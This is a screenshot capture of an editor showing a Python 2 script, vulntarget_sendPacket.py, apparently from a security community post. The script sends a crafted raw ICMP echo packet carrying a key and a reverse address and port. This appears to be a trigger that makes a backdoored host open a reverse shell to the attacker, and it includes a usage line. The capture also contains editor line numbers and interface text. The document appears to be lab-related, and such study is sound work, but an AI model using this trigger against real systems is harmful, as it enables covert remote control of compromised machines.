 文件 搜索 D:\finalshell\temp\edit\vulntarget_sendPacket.py
vulntarget_sendPacket.py
14 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
15 * GNU General Public License for more details.
16 *
17 * You should have received a copy of the GNU General Public License
18 * along with this program; if not, write to the Free Software
19 * Foundation, Inc., 59 Temple Place - Suite 330, Boston, MA 02111-1307, USA.
20 *
21 """
22
23 import os
24 import sys
25 import socket
26 import struct
27 import select
28 import time
29
30 ICMP_ECHO_REQUEST = 8
31
32 def icmp_send(dest_addr, key, reverse_addr, reverse_port):
33
34     icmp = socket.getprotobyname("icmp")
35
36     try:
37         my_socket = socket.socket(socket.AF_INET, socket.SOCK_RAW, icmp)
38     except socket.error, (errno, msg):
39         if errno == 1:
40             msg = msg + "This program must be run with root privileges."
41             raise socket.error(msg)
42         raise
43
44     pkt_id = 0xABCD
45     dest_addr  =  socket.gethostbyname(dest_addr)
46     pkt_checksum = 55555
47
48     command = key + " " + reverse_addr + " " + reverse_port
49
50     # Make a dummy heder with a fake checksum.
51     header = struct.pack("bbHHh", ICMP_ECHO_REQUEST, 0, pkt_checksum, pkt_id, 1)
52     bytesInDouble = struct.calcsize("d")
53     data = command + " " + (192 - bytesInDouble - len(command) - 1) * "Q"
54
55     packet = header + data
56     my_socket.sendto(packet, (dest_addr, 1))
57
58     my_socket.close()
59
60 def usage(name):
61     print "Usage:\n\t%s [DESTINATION_ADDRESS] [KEY] [REVERSE_ADDRESS] [REVERSE_PORT]" % name
62     exit(1)
63
64 if __name__ == '__main__':
65
66     args = sys.argv
67
68     if len(args) != 5:
69         usage(args[0])
70
71     icmp_send(args[1], args[2], args[3], args[4])
72
英
先知社区
Ready